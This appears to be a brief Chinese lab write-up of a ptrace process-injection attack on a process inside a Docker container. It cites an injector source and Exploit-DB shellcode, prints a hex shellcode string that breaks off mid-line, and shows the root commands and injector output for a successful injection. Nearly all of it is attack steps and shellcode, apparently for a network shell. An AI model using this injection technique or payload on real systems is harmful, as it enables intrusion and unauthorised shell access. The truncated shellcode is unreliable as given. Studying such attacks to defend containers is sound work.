 exp参考：https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c
替换shellcode为(https://www.exploit-db.com/exploits/41128)
"\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7
编译后由宿主机放入docker容器中，执行
root@vigorous-virtual-machine:/home/vigorous/桌面/exp# docker cp /home/vigorous/桌面/exp/exp ce547ee8e
root@ce547ee8e6cc:/tmp# chmod 777 exp
root@ce547ee8e6cc:/tmp# ./exp 8055
+ Tracing process 8055
+ Waiting for process...
+ Getting Registers
+ Injecting shell code at 0x7f42e18e2b84
+ Setting instruction pointer to 0x7f42e18e2b86
+ Run it!
注入成功
auther: Ske